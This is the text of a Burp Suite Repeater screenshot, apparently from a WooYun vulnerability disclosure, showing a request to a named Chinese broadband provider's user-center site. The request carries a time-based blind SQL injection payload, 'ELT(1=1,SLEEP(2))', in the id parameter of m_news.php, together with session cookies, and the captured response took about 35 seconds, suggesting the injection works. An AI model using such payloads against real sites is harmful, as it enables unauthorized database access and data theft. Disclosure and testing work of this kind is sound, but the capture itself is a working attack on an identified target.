 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × ...
Go Cancel < | ▼ > | ▼ Target: http://cd.aipu.com ?
Request
Raw Params Headers Hex
GET /m_news.php?id=ELT(1=1,SLEEP(2)) HTTP/1.1
Host: cd.aipu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_78672c98e242265d35e46319d6d1ee35=1428991627;
CNZZDATA3844469=cnzz_eid%3D1233554250-1428986290-%26ntime%3D1428986290;
PHPSESSID=428c23098c5c85207a0212fa36be7eb6
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.0.11
Date: Wed, 15 Apr 2015 09:03:56 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 4336
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>艾普宽带-用户中心</title>
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="stylesheet" href="http://code.jquery.com/mobile/1.4.4/jquery.mobile-1.4.4.min.css"
/>
<script src="http://code.jquery.com/jquery-1.11.1.min.js"></script>
<script src="http://code.jquery.com/mobile/1.4.4/jquery.mobile-1.4.4.min.js"></script>
<link rel="stylesheet" href="css/mycss.css">
<style>
? < + > Type a search term 0 matches
www.wooyun.org
Done 4,686 bytes | 35,778 millis